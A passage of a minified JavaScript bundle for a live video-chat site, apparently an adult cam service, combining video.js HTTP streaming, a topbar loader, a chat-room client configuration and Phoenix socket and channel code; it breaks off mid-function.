Ic({programTime:e,playlist:this.playlistController_.media(),retryCount:r,pauseAfterSeek:s,seekTo:this.options_.seekTo,tech:this.options_.tech,callback:t})}setupXhrHooks_(){this.xhr.onRequest=e=>{_p(this.xhr,e)},this.xhr.onResponse=e=>{bp(this.xhr,e)},this.xhr.offRequest=e=>{Tp(this.xhr,e)},this.xhr.offResponse=e=>{wp(this.xhr,e)},this.player_.trigger("xhr-hooks-ready")}}let Ta={name:"videojs-http-streaming",VERSION:"3.7.0",canHandleSource(i,e={}){return e=Fe(V.options,e),Ta.canPlayType(i.type,e)},handleSource(i,e,t={}){return t=Fe(V.options,t),e.vhs=new Sp(i,e,t),e.vhs.xhr=Ec(),e.vhs.setupXhrHooks_(),e.vhs.src(i.src,i.type),e.vhs},canPlayType(i,e){return i=su(i),i&&(e=Ta.getOverrideNative(e),!st.supportsTypeNatively(i)||e)?"maybe":""},getOverrideNative(t={}){var{vhs:t={}}=t,e=!(V.browser.IS_ANY_SAFARI||V.browser.IS_IOS),{overrideNative:t=e}=t;return t}};return Zn("avc1.4d400d,mp4a.40.2")&&V.getTech("Html5").registerSourceHandler(Ta,0),V.VhsHandler=Sp,V.VhsSourceHandler=Ta,V.Vhs=st,V.use||V.registerComponent("Vhs",st),V.options.vhs=V.options.vhs||{},V.getPlugin&&V.getPlugin("reloadSourceOnError")||V.registerPlugin("reloadSourceOnError",function(i){fp(this,i)}),V})});var Jm=Zp((Ym,so)=>{(function(a,o){"use strict";(function(){for(var Y=0,Z=["ms","moz","webkit","o"],H=0;H<Z.length&&!a.requestAnimationFrame;++H)a.requestAnimationFrame=a[Z[H]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[Z[H]+"CancelAnimationFrame"]||a[Z[H]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(re,he){var ye=new Date().getTime(),Te=Math.max(0,16-(ye-Y)),Re=a.setTimeout(function(){re(ye+Te)},Te);return Y=ye+Te,Re}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(re){clearTimeout(re)})})();var h,c,_,w,k,A=function(Y,Z,H){Y.addEventListener?Y.addEventListener(Z,H,!1):Y.attachEvent?Y.attachEvent("on"+Z,H):Y["on"+Z]=H},D={autoRun:!0,barThickness:3,barColors:{0:"rgba(26,  188, 156, .9)",".25":"rgba(52,  152, 219, .9)",".50":"rgba(241, 196, 15,  .9)",".75":"rgba(230, 126, 34,  .9)","1.0":"rgba(211, 84,  0,   .9)"},shadowBlur:10,shadowColor:"rgba(0,   0,   0,   .6)",className:null},F=function(){h.width=a.innerWidth,h.height=D.barThickness*5;var Y=h.getContext("2d");Y.shadowBlur=D.shadowBlur,Y.shadowColor=D.shadowColor;var Z=Y.createLinearGradient(0,0,h.width,0);for(var H in D.barColors)Z.addColorStop(H,D.barColors[H]);Y.lineWidth=D.barThickness,Y.beginPath(),Y.moveTo(0,D.barThickness/2),Y.lineTo(Math.ceil(w*h.width),D.barThickness/2),Y.strokeStyle=Z,Y.stroke()},U=function(){h=o.createElement("canvas");var Y=h.style;Y.position="fixed",Y.top=Y.left=Y.right=Y.margin=Y.padding=0,Y.zIndex=100001,Y.display="none",D.className&&h.classList.add(D.className),o.body.appendChild(h),A(a,"resize",F)},K={config:function(Y){for(var Z in Y)D.hasOwnProperty(Z)&&(D[Z]=Y[Z])},show:function(){k||(k=!0,_!==null&&a.cancelAnimationFrame(_),h||U(),h.style.opacity=1,h.style.display="block",K.progress(0),D.autoRun&&function Y(){c=a.requestAnimationFrame(Y),K.progress("+"+.05*Math.pow(1-Math.sqrt(w),2))}())},progress:function(Y){return typeof Y=="undefined"||(typeof Y=="string"&&(Y=(Y.indexOf("+")>=0||Y.indexOf("-")>=0?w:0)+parseFloat(Y)),w=Y>1?1:Y,F()),w},hide:function(){k&&(k=!1,c!=null&&(a.cancelAnimationFrame(c),c=null),function Y(){if(K.progress("+.1")>=1&&(h.style.opacity-=.05,h.style.opacity<=.05)){h.style.display="none",_=null;return}_=a.requestAnimationFrame(Y)}())}};typeof so=="object"&&typeof so.exports=="object"?so.exports=K:typeof define=="function"&&define.amd?define(function(){return K}):this.topbar=K}).call(Ym,window,document)});var tm;(tm=document.querySelector("body"))==null||tm.addEventListener("click",function(a){zv(a.target)&&window.scrollTo({top:0,left:0,behavior:"smooth"})},!1);function zv(a){for(;a!=null;){if(a.nodeName=="A")return!0;a=a.parentNode}return!1}var os=null;function sm(){let a=document.getElementById("chat");var o={guest:{id:0,name:a.dataset.username,password:a.dataset.password,vcode:"",value:0,countryId:a.dataset.country_id,origin:a.dataset.origin_id,type:a.dataset.user_type},player:{element:"video-container",width:"auto",height:400,bgColor:"#000000",gifts:!0,predefinedMessages:!0,emoticons:!0,volume:.5,enableSoundButton:!0,tips:!0,autoSizing:!0},chatContainer:"",videoType:"auto",gatewayType:"",host:{name:a.dataset.nickname,id:a.dataset.host_id,room:a.dataset.host_room_id,workingServer:a.dataset.working_server,cdnServer:a.dataset.cdn_server,comServer:a.dataset.bosh_server,webrtcdata:a.dataset.web_rtc_data,mainImage:a.dataset.main_img},chatData:{chatmode:a.dataset.chatmode,siteid:"639",freeScond:20,inMembershipHH:0,hasOneClick:!1,sponsorId:"10259691",convertionRate:1,placement:1,deviceType:a.dataset.device_type},handlers:{onChatStart:function(h){h.chatmode=="private"?os.pushMessage("Private Session Started with "+a.dataset.nickname+"!"):os.pushMessage("Now chatting with "+a.dataset.nickname+"!"),it("chatStart",h)},onCloseChat:function(h){it("closeChat",h)},onAddUser:function(h){it("addUser",h)},onRemoveUser:function(h){it("removeUser",h)},onSendMessage:function(h){it("sendMessage",h)},onGiftsLoaded:function(h){},onAskToBuyGift:function(h){it("giftPurchaseConfirmed",h)},onGiftBought:function(h){document.querySelector("#video-chat-gifts-container").classList.add("video-chat-hidden"),it("giftBought",h)},onToggleTipsLayer:function(){it("tipsMenuToggle",[])},onTipSent:function(h){h.success=="true"&&os.pushMessage(a.dataset.username+" tipped "+h.tip+" Credits!"),it("tipSent",h)},onGetToyStatus:function(h){},onGetToyList:function(h){},onSendVibe:function(h){console.log("onSendVibe"),it("sendVibe",h)},onGoToPrivate:function(){os.goPrivate(),it("goPrivate",[])},onWaitingToPrivateApprove:function(){},onCreditAboutToEnd:function(){it("creditAboutToEnd",[])},onCreditEnded:function(){it("creditEnded",[])},onPrivateError:function(h){it("privateChatError",h)},onGetBalance:function(h){it("getBalance",h)},onCameras:function(h){console.log("onCameras"),it("c2cCameras",h)},onMicrophones:function(h){console.log("onMicrophones"),it("c2cMicrophones",h)},onMicrophoneVolume:function(h){console.log("onMicrophoneVolume"),it("c2cMicrophoneVolume",h)},onGuestStream:function(h){console.log("Guest Stream"),it("c2cGuestStream",h)},onShowWebCam:function(h){console.log("onShowWebCam"),it("c2cShowWebCam",h)},onFlashEnableNeeded:function(){console.log("onFlashEnableNeeded"),it("flashEnableNeeded",[])},onUserGestureNeeded:function(){console.log("onUserGestureNeeded"),it("userGestureNeeded",[])},onMutedChatStarted:function(){console.log("onMutedChatStarted"),it("mutedChatStarted",[])}},strings:{inputPlaceholder:"Type here to chat",submitText:"Send",goPrivateText:"Enter Private Chat",leavePrivateText:"Are you sure you want to leave private chat?",yes:"YES",no:"NO",creditType:"Credit",link2257:"18 U.S.C. \xA7 2257 Record-Keeping Requirements Compliance Statement",giftHeaderText:"TAP ON THE GIFT YOU WANT TO BUY",policy:" <h1>The following document</h1> is presented in its original language..."}};o.useOwnStyles=!0,os=new window.ChatClient(o),os.init(),om(a.dataset.username),Yv()}function it(a,o){let h=new CustomEvent("chatroom-api",{detail:{action:a,data:o}});window.dispatchEvent(h)}function rm(){os.destroy(902)}var nm;function am(){let a=document.getElementById("video-container");if(a){let o=a.getElementsByTagName("video"),h=a.getElementsByTagName("canvas"),c=a.getElementsByTagName("iframe"),_=window.innerWidth<1024;if((o.length>0||h.length>0||c.length>0)&&_){a.classList.add("reset-width");let w=document.querySelector(".video-chat-videochat-container");w.scrollLeft=(w.scrollWidth-w.clientWidth)/2,clearInterval(nm)}}}function Wv(){window.innerWidth<1024&&(nm=setInterval(am,1e3))}var ls=document.querySelector(".container.chatroom-custom");function Gv(){window.innerWidth<1024&&ls&&ls.classList.add("overflow-absent")}function Xv(){window.innerWidth<1024&&ls&&ls.classList.contains("overflow-absent")&&ls.classList.remove("overflow-absent")}function om(a){console.log("HERE USERNAME: "),console.log(a),document.getElementById("video-chat-form-container")?a!=""?document.getElementById("video-chat-form-container").style.display="flex":document.getElementById("video-chat-form-container").style.display="none":setTimeout(()=>{om(a)},1e3)}function Kv(){let a=document.getElementById("video-container_fullscreen_button"),o=document.getElementById("video-container"),h=document.getElementById("h5live-video-container"),c=!1;function _(){c=!c,o==null||o.classList.toggle("full-screen",c),h==null||h.classList.toggle("position",c)}a&&window.innerWidth>=1024&&a.addEventListener("click",_),document.addEventListener("keydown",function(w){w.key==="Escape"&&c&&_()}),document.addEventListener("fullscreenchange",function(){document.fullscreenElement||(c=!1,o==null||o.classList.remove("full-screen"),h==null||h.classList.remove("position"))})}function Yv(){Wv(),window.addEventListener("resize",am),document.addEventListener("click",function(a){if(window.innerWidth<1024){var h=document.getElementById("video-chat-input");a.target===h?Gv():ls!=null&&ls.classList.contains("overflow-absent")&&Xv()}}),window.addEventListener("load",()=>setTimeout(function(){Kv()},3e3))}var im=null;function Jv(a){os!=null&&rm(),im=setInterval(function(){document.getElementById("ready_"+a)&&(clearInterval(im),sm())},100)}window.load_chatroom=sm;window.close_chatroom=rm;window.load_new_chatroom=Jv;window.chatroomApiMessage=it;var Nb=em(lm());(function(){var a=o();function o(){if(typeof window.CustomEvent=="function")return window.CustomEvent;function _(w,k){k=k||{bubbles:!1,cancelable:!1,detail:void 0};var A=document.createEvent("CustomEvent");return A.initCustomEvent(w,k.bubbles,k.cancelable,k.detail),A}return _.prototype=window.Event.prototype,_}function h(_,w){var k=document.createElement("input");return k.type="hidden",k.name=_,k.value=w,k}function c(_,w){var k=_.getAttribute("data-to"),A=h("_method",_.getAttribute("data-method")),D=h("_csrf_token",_.getAttribute("data-csrf")),F=document.createElement("form"),U=document.createElement("input"),K=_.getAttribute("target");F.method=_.getAttribute("data-method")==="get"?"get":"post",F.action=k,F.style.display="none",K?F.target=K:w&&(F.target="_blank"),F.appendChild(D),F.appendChild(A),document.body.appendChild(F),U.type="submit",F.appendChild(U),U.click()}window.addEventListener("click",function(_){var w=_.target;if(!_.defaultPrevented)for(;w&&w.getAttribute;){var k=new a("phoenix.link.click",{bubbles:!0,cancelable:!0});if(!w.dispatchEvent(k))return _.preventDefault(),_.stopImmediatePropagation(),!1;if(w.getAttribute("data-method")&&w.getAttribute("data-to"))return c(w,_.metaKey||_.shiftKey),_.preventDefault(),!1;w=w.parentNode}},!1),window.addEventListener("phoenix.link.click",function(_){var w=_.target.getAttribute("data-confirm");w&&!window.confirm(w)&&_.preventDefault()},!1)})();var yn=a=>typeof a=="function"?a:function(){return a},Qv=typeof self!="undefined"?self:null,gn=typeof window!="undefined"?window:null,Ss=Qv||gn||Ss,Zv="2.0.0",Pi={connecting:0,open:1,closing:2,closed:3},e_=1e4,t_=1e3,Qt={closed:"closed",errored:"errored",joined:"joined",joining:"joining",leaving:"leaving"},$i={close:"phx_close",error:"phx_error",join:"phx_join",reply:"phx_reply",leave:"phx_leave"},fh={longpoll:"longpoll",websocket:"websocket"},i_={complete:4},qa=class{constructor(a,o,h,c){this.channel=a,this.event=o,this.payload=h||function(){return{}},this.receivedResp=null,this.timeout=c,this.timeoutTimer=null,this.recHooks=[],this.sent=!1}resend(a){this.timeout=a,this.reset(),this.send()}send(){this.hasReceived("timeout")||(this.startTimeout(),this.sent=!0,this.channel.socket.push({topic:this.channel.topic,event:this.event,payload:this.payload(),ref:this.ref,join_ref:this.channel.joinRef()}))}receive(a,o){return this.hasReceived(a)&&o(this.receivedResp.response),this.recHooks.push({status:a,callback:o}),this}reset(){this.cancelRefEvent(),this.ref=null,this.refEvent=null,this.receivedResp=null,this.sent=!1}matchReceive({status:a,response:o,_ref:h}){this.recHooks.filter(c=>c.status===a).forEach(c=>c.callback(o))}cancelRefEvent(){this.refEvent&&this.channel.off(this.refEvent)}cancelTimeout(){clearTimeout(this.timeoutTimer),this.timeoutTimer=null}startTimeout(){this.timeoutTimer&&this.cancelTimeout(),this.ref=this.channel.socket.makeRef(),this.refEvent=this.channel.replyEventName(this.ref),this.channel.on(this.refEvent,a=>{this.cancelRefEvent(),this.cancelTimeout(),this.receivedResp=a,this.matchReceive(a)}),this.timeoutTimer=setTimeout(()=>{this.trigger("timeout",{})},this.timeout)}hasReceived(a){return this.receivedResp&&this.receivedResp.status===a}trigger(a,o){this.channel.trigger(this.refEvent,{status:a,response:o})}},hm=class{constructor(a,o){this.callback=a,this.timerCalc=o,this.timer=null,this.tries=0}reset(){this.tries=0,clearTimeout(this.timer)}scheduleTimeout(){clearTimeout(this.timer),this.timer=setTimeout(()=>{this.tries=this.tries+1,this.callback()},this.timerCalc(this.tries+1))}},s_=class{constructor(a,o,h){this.state=Qt.closed,this.topic=a,this.params=yn(o||{}),this.socket=h,this.bindings=[],this.bindingRef=0,this.timeout=this.socket.timeout,this.joinedOnce=!1,this.joinPush=new qa(this,$i.join,this.params,this.timeout),this.pushBuffer=[],this.stateChangeRefs=[],this.rejoinTimer=new hm(()=>{this.socket.isConnected()&&this.rejoin()},this.socket.rejoinAfterMs),this.stateChangeRefs.push(this.socket.onError(()=>this.rejoinTimer.reset())),this.stateChangeRefs.push(this.socket.onOpen(()=>{this.rejoinTimer.reset(),this.isErrored()&&this.rejoin()})),this.joinPush.receive("ok",()=>{this.state=Qt.joined,this.rejoinTimer.reset(),this.pushBuffer.forEach(c=>c.send()),this.pushBuffer=[]}),this.joinPush.receive("error",()=>{this.state=Qt.errored,this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.onClose(()=>{this.rejoinTimer.reset(),this.socket.hasLogger()&&this.socket.log("channel",`close ${this.topic} ${this.joinRef()}`),this.state=Qt.closed,this.socket.remove(this)}),this.onError(c=>{this.socket.hasLogger()&&this.socket.log("channel",`error ${this.topic}`,c),this.isJoining()&&this.joinPush.reset(),this.state=Qt.errored,this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.joinPush.receive("timeout",()=>{this.socket.hasLogger()&&this.socket.log("channel",`timeout ${this.topic} (${this.joinRef()})`,this.joinPush.timeout),new qa(this,$i.leave,yn({}),this.timeout).send(),this.state=Qt.errored,this.joinPush.reset(),this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.on($i.reply,(c,_)=>{this.trigger(this.replyEventName(_),c)})}join(a=this.timeout){if(this.joinedOnce)throw new Error("tried to join multiple times. 'join' can only be called a single time per channel instance");return this.timeout=a,this.joinedOnce=!0,this.rejoin(),this.joinPush}onClose(a){this.on($i.close,a)}onError(a){return this.on($i.error,o=>a(o))}on(a,o){let h=this.bindingRef++;return this.bindings.push({event:a,ref:h,callback:o}),h}off(a,o){this.bindings=this.bindings.filter(h=>!(h.event===a&&(typeof o=="undefined"||o===h.ref)))}canPush(){return this.socket.isConnected()&&this.isJoined()}push(a,o,h=this.timeout){if(o=o||{},!this.joinedOnce)throw new Error(`tried to push '${a}' to '${this.topic}' before joining. Use channel.join() before pushing events`);let c=new qa(this,a,function(){return o},h);return this.canPush()?c.send():(c.startTimeout(),this.pushBuffer.push(c)),c}leave(a=this.timeout){this.rejoinTimer.reset(),this.joinPush.cancelTimeout(),this.state=Qt.leaving;let o=()=>{this.socket.hasLogger()&&this.socket.log("channel",`leave ${this.topic}`),this.trigger($i.close,"leave")},h=new qa(this,$i.leave,yn({}),a);return h.receive("ok",()=>o()).receive("timeout",()=>o()),h.send(),this.canPush()||h.trigger("ok",{}),h}onMessage(a,o,h){return o}isMember(a,o,h,c){return this.topic!==a?!1:c&&c!==this.joinRef()?(this.socket.hasLogger()&&this.socket.log("channel","dropping outdated message",{topic:a,event:o,payload:h,joinRef:c}),!1):!0}joinRef(){return this.joinPush.ref}rejoin(a=this.timeout){this.isLeaving()||(this.socket.leaveOpenTopic(this.topic),this.state=Qt.joining,this.joinPush.resend(a))}trigger(a,o,h,c){let _=this.onMessage(a,o,h,c);if(o&&!_)throw new Error("channel onMessage callbacks must return the payload, modified or unmodified");let w=this.bindings.filter(k=>k.event===a);for(let k=0;k<w.length;k++)w[k].callback(_,h,c||this.joinRef())}replyEventName(a){return`chan_reply_${a}`}isClosed(){return this.state===Qt.closed}isErrored(){return this.state===Qt.errored}isJoined(){return this.state===Qt.joined}isJoining(){return this.state===Qt.joining}isLeaving(){return this.state===Qt.leaving}},Va=class{static request(a,o,h,c,_,w,k){if(Ss.XDomainRequest){let A=new Ss.XDomainRequest;return this.xdomainRequest(A,a,o,c,_,w,k)}else{let A=new Ss.XMLHttpRequest;return this.xhrRequest(A,a,o,h,c,_,w,k)}}static xdomainRequest(a,o,h,c,_,w,k){return a.timeout=_,a.open(o,h),a.onload=()=>{let A=this.parseJSON(a.responseText);k&&k(A)},w&&(a.ontimeout=w),a.onprogress=()=>{},a.send(c),a}static xhrRequest(a,o,h,c,_,w,k,A){return a.open(o,h,!0),a.timeout=w,a.setRequestHeader("Content-Type",c),a.onerror=()=>A&&A(null),a.onreadystatechange=()=>{if(a.readyState===i_.complete&&A){let D=this.parseJSON(a.responseText);A(D)}},k&&(a.ontimeout=k),a.send(_),a}static parseJSON(a){if(!a||a==="")return null;try{return JSON.parse(a)}catch(o){return console&&console.log("failed to parse JSON response",a),null}}static serialize(a,o){let h=[];for(var c in a){if(!Object.prototype.hasOwnProperty.call(a,c))continue;let _=o?`${o}[${c}]`:c,w=a[c];typeof w=="object"?h.push(this.serialize(w,_)):h.push(encodeURIComponent(_)+"="+encodeURIComponent(w))}return h.join("&")}static appendParams(a,o){if(Object.keys(o).length===0)return a;let h=a.match(/\?/)?"&":"?";return`${a}${h}${this.serialize(o)}`}},r_=a=>{let o="",h=new Uint8Array(a),c=h.byteLength;for(let _=0;_<c;_++)o+=String.fromCharCode(h[_]);return btoa(o)},fn=class{constructor(a){this.endPoint=null,this.token=null,this.skipHeartbeat=!0,this.reqs=new Set,this.awaitingBatchAck=!1,this.currentBatch=null,this.currentBatchTimer=null,this.batchBuffer=[],this.onopen=function(){},this.onerror=function(){},this.onmessage=function(){},this.onclose=function(){},this.pollEndpoint=this.normalizeEndpoint(a),this.readyState=Pi.connecting,setTimeout(()=>this.poll(),0)}normalizeEndpoint(a){return a.replace("ws://","http://").replace("wss://","https://").replace(new RegExp("(.*)/"+fh.websocket),"$1/"+fh.longpoll)}endpointURL(){return Va.appendParams(this.pollEndpoint,{token:this.token})}closeAndRetry(a,o,h){this.close(a,o,h),this.readyState=Pi.connecting}ontimeout(){this.onerror("timeout"),this.closeAndRetry(1005,"timeout",!1)}isActive(){return this.readyState===Pi.open||this.readyState===Pi.connecting}poll(){this.ajax("GET","application/json",null,()=>this.ontimeout(),a=>{if(a){var{status:o,token:h,messages:c}=a;this.token=h}else o=0;switch(o){case 200:c.forEach(_=>{setTimeout(()=>this.onmessage({data:_}),0)}),this.poll();break;case 204:this.poll();break;case 410:this.readyState=Pi.open,this.onopen({}),this.poll();break;case 403:this.onerror(403),this.close(1008,"forbidden",!1);break;case 0:case 500:this.onerror(500),this.closeAndRetry(1011,"internal server error",500);break;default:throw new Error(`unhandled poll status ${o}`)}})}send(a){typeof a!="string"&&(a=r_(a)),this.currentBatch?this.currentBatch.push(a):this.awaitingBatchAck?this.batchBuffer.push(a):(this.currentBatch=[a],this.currentBatchTimer=setTimeout(()=>{this.batchSend(this.currentBatch),this.currentBatch=null},0))}batchSend(a){this.awaitingBatchAck=!0,this.ajax("POST","application/x-ndjson",a.join(`
`),()=>this.onerror("timeout"),o=>{this.awaitingBatchAck=!1,!o||o.status!==200?(this.onerror(o&&o.status),this.closeAndRetry(1011,"internal server error",!1)):this.batchBuffer.length>0&&(this.batchSend(this.batchBuffer),this.batchBuffer=[])})}close(a,o,h){for(let _ of this.reqs)_.abort();this.readyState=Pi.closed;let c=Object.assign({code:1e3,reason:void 0,wasClean:!0},{code:a,reason:o,wasClean:h});this.batchBuffer=[],clearTimeout(this.currentBatchTimer),this.currentBatchTimer=null,typeof CloseEvent!="undefined"?this.onclose(new CloseEvent("close",c)):this.onclose(c)}ajax(a,o,h,c,_){let w,k=()=>{this.reqs.delete(w),c()};w=Va.request(a,this.endpointURL(),o,h,this.timeout,k,A=>{this.reqs.delete(w),this.isActive()&&_(A)}),this.reqs.add(w)}};var Ha={HEADER_LENGTH:1,META_LENGTH:4,KINDS:{push:0,reply:1,broadcast:2},encode(a,o){if(a.payload.constructor===ArrayBuffer)return o(this.binaryEncode(a));{let h=[a.join_ref,a.ref,a.topic,a.event,a.payload];return o(JSON.stringify(h))}},decode(a,o){if(a.constructor===ArrayBuffer)return o(this.binaryDecode(a));{let[h,c,_,w,k]=JSON.parse(a);return o({join_ref:h,ref:c,topic:_,event:w,payload:k})}},binaryEncode(a){let{join_ref:o,ref:h,event:c,topic:_,payload:w}=a,k=this.META_LENGTH+o.length+h.length+_.length+c.length,A=new ArrayBuffer(this.HEADER_LENGTH+k),D=new DataView(A),F=0;D.setUint8(F++,this.KINDS.push),D.setUint8(F++,o.length),D.setUint8(F++,h.length),D.setUint8(F++,_.length),D.setUint8(F++,c.length),Array.from(o,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(h,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(_,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(c,K=>D.setUint8(F++,K.charCodeAt(0)));var U=new Uint8Array(A.byteLength+w.byteLength);return U.set(new Uint8Array(A),0),U.set(new Uint8Array(w),A.byteLength),U.buffer},binaryDecode(a){let o=new DataView(a),h=o.getUint8(0),c=new TextDecoder;switch(h){case this.KINDS.push:return this.decodePush(a,o,c);case this.KINDS.reply:return this.decodeReply(a,o,c);case this.KINDS.broadcast:return this.decodeBroadcast(a,o,c)}},decodePush(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=o.getUint8(3),k=this.HEADER_LENGTH+this.META_LENGTH-1,A=h.decode(a.slice(k,k+c));k=k+c;let D=h.decode(a.slice(k,k+_));k=k+_;let F=h.decode(a.slice(k,k+w));k=k+w;let U=a.slice(k,a.byteLength);return{join_ref:A,ref:null,topic:D,event:F,payload:U}},decodeReply(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=o.getUint8(3),k=o.getUint8(4),A=this.HEADER_LENGTH+this.META_LENGTH,D=h.decode(a.slice(A,A+c));A=A+c;let F=h.decode(a.slice(A,A+_));A=A+_;let U=h.decode(a.slice(A,A+w));A=A+w;let K=h.decode(a.slice(A,A+k));A=A+k;let Y=a.slice(A,a.byteLength),Z={status:K,response:Y};return{join_ref:D,ref:F,topic:U,event:$i.reply,payload:Z}},decodeBroadcast(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=this.HEADER_LENGTH+2,k=h.decode(a.slice(w,w+c));w=w+c;let A=h.decode(a.slice(w,w+_));w=w+_;let D=a.slice(w,a.byteLength);return{join_ref:null,ref:null,topic:k,event:A,payload:D}}},dm=class{constructor(a,o={}){this.stateChangeCallbacks={open:[],close:[],error:[],message:[]},this.channels=[],this.sendBuffer=[],this.ref=0,this.timeout=o.timeout||e_,this.transport=o.transport||Ss.WebSocket||fn,this.primaryPassedHealthCheck=!1,this.longPollFallbackMs=o.longPollFallbackMs,this.fallbackTimer=null,this.sessionStore=o.sessionStorage||Ss&&Ss.sessionStorage,this.establishedConnections=0,this.defaultEncoder=Ha.encode.bind(Ha),this.defaultDecoder=Ha.decode.bind(Ha),this.closeWasClean=!1,this.disconnecting=!1,this.binaryType=o.binaryType||"arraybuffer",this.connectClock=1,this.transport!==fn?(this.encode=o.encode||this.defaultEncoder,this.decode=o.decode||this.defaultDecoder):(this.encode=this.defaultEncoder,this.decode=this.defaultDecoder);let h=null;gn&&gn.addEventListener&&(gn.addEventListener("pagehide",c=>{this.conn&&(this.disconnect(),h=this.connectClock)}),gn.addEventListener("pageshow",c=>{h===this.connectClock&&(h=null,this.connect())})),this.heartbeatIntervalMs=o.heartbeatIntervalMs||3e4,this.rejoinAfterMs=c=>o.rejoinAfterMs?o.rejoinAfterMs(c):[1e3,2e3,5e3][c-1]||1e4,this.reconnectAfterMs=c=>o.reconnectAfterMs?o.reconnectAfterMs(c):[10,50,100,150,200,250,500,1e3,2e3][c-1]||5e3,this.logger=o.logger||null,!this.logger&&o.debug&&(this.logger=(c,_,w)=>{console.log(`${c}: ${_}`,w)}),this.longpollerTimeout=o.longpollerTimeout||2e4,this.params=yn(o.params||{}),this.endPoint=`${a}/${fh.websocket}`,this.vsn=o.vsn||Zv,this.heartbeatTimeoutTimer=null,this.heartbeatTimer=null,this.pendingHeartbeatRef=null,this.reconnectTimer=new hm(()=>{this.teardown(()=>this.connect())},this.reconnectAfterMs)}getLongPollTransport(){return fn}replaceTransport(a){this.connectClock++,this.closeWasClean=!0,clearTimeout(this.fallbackTimer),this.reconnectTimer.reset(),this.conn&&(this.conn.close(),this.conn=null),this.transport=a}protocol(){return location.protocol.match(/^https/)?"wss":"ws"}endPointURL(){let a=Va.appendParams(Va.appendParams(this.endPoint,this.params()),{vsn:this.vsn});return a.charAt(0)!=="/"?a:a.charAt(1)==="/"?`${this.protocol()}:${a}`:`${this.protocol()}://${location.host}${a}`}disconnect(a,o,h){this.connectClock++,this.disconnecting=!0,this.closeWasClean=!0,clearTimeout(this.fallbackTimer),this.reconnectTimer.reset(),this.teardown(()=>{this.disconnecting=!1,a&&a()},o,h)}connect(a){a&&(console&&console.log("passing params to connect is deprecated. Instead pass :params to the Socket constructor"),this.params=yn(a)),!(this.conn&&!this.disconnecting)&&(this.longPollFallbackMs&&this.transport!==fn?this.connectWithFallback(fn,this.longPollFallbackMs):this.transportConnect())}log(a,o,h){this.logger&&this.logger(a,o,h)}hasLogger(){return this.logger!==null}onOpen(a){let o=this.makeRef();return this.stateChangeCallbacks.open.push([o,a]),o}onClose(a){let o=this.makeRef();return this.stateChangeCallbacks.close.push([o,a]),o}onError(a){let o=this.makeRef();return this.stateChangeCallbacks.error.push([o,a]),o}onMessage(a){let o=this.makeRef();return this.stateChangeCallbacks.message.push([o,a]),o}ping(a){if(!this.isConnected())return!1;let o=this.makeRef(),h=Date.now();this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:o});let c=this.onMessage(_=>{_.ref===o&&(this.off([c]),a(Date.now()-h))});return!0}transportConnect(){this.connectClock++,this.closeWasClean=!1,this.conn=new this.transport(this.endPointURL()),this.conn.binaryType=this.binaryType,this.conn.timeout=this.longpollerTimeout,this.conn.onopen=()=>this.onConnOpen(),this.conn.onerror=a=>this.onConnError(a),this.conn.onmessage=a=>this.onConnMessage(a),this.conn.onclose=a=>this.onConnClose(a)}getSession(a){return this.sessionStore&&this.sessionStore.getItem(a)}storeSession(a,o){this.sessionStore&&this.sessionStore.setItem(a,o)}connectWithFallback(a,o=2500){clearTimeout(this.fallbackTimer);let h=!1,c=!0,_,w,k=A=>{this.log("transport",`falling back to ${a.name}...`,A),this.off([_,w]),c=!1,this.replaceTransport(a),this.transportConnect()};if(this.getSession(`phx:fallback:${a.name}`))return k("memorized");this.fallbackTimer=setTimeout(k,o),w=this.onError(A=>{this.log("transport","error",A),c&&!h&&(clearTimeout(this.fallbackTimer),k(A))}),this.onOpen(()=>{if(h=!0,!c)return this.primaryPassedHealthCheck||this.storeSession(`phx:fallback:${a.name}`,"true"),this.log("transport",`established ${a.name} fallback`);clearTimeout(this.fallbackTimer),this.fallbackTimer=setTimeout(k,o),this.ping(A=>{this.log("transport","connected to primary after",A),this.primaryPassedHealthCheck=!0,clearTimeout(this.fallbackTimer)})}),this.transportConnect()}clearHeartbeats(){clearTimeout(this.heartbeatTimer),clearTimeout(this.heartbeatTimeoutTimer)}onConnOpen(){this.hasLogger()&&this.log("transport",`${this.transport.name} connected to ${this.endPointURL()}`),this.closeWasClean=!1,this.disconnecting=!1,this.establishedConnections++,this.flushSendBuffer(),this.reconnectTimer.reset(),this.resetHeartbeat(),this.stateChangeCallbacks.open.forEach(([,a])=>a())}heartbeatTimeout(){this.pendingHeartbeatRef&&(this.pendingHeartbeatRef=null,this.hasLogger()&&this.log("transport","heartbeat timeout. Attempting to re-establish connection"),this.triggerChanError(),this.closeWasClean=!1,this.teardown(()=>this.reconnectTimer.scheduleTimeout(),t_,"heartbeat timeout"))}resetHeartbeat(){this.conn&&this.conn.skipHeartbeat||(this.pendingHeartbeatRef=null,this.clearHeartbeats(),this.heartbeatTimer=setTimeout(()=>this.sendHeartbeat(),this.heartbeatIntervalMs))}teardown(a,o,h){if(!this.conn)return a&&a();let c=this.connectClock;this.waitForBufferDone(()=>{c===this.connectClock&&(this.conn&&(o?this.conn.close(o,h||""):this.conn.close()),this.waitForSocketClosed(()=>{c===this.connectClock&&(this.conn&&(this.conn.onopen=function(){},this.conn.onerror=function(){},this.conn.onmessage=function(){},this.conn.onclose=function(){},this.conn=null),a&&a())}))})}waitForBufferDone(a,o=1){if(o===5||!this.conn||!this.conn.bufferedAmount){a();return}setTimeout(()=>{this.waitForBufferDone(a,o+1)},150*o)}waitForSocketClosed(a,o=1){if(o===5||!this.conn||this.conn.readyState===Pi.closed){a();return}setTimeout(()=>{this.waitForSocketClosed(a,o+1)},150*o)}onConnClose(a){let 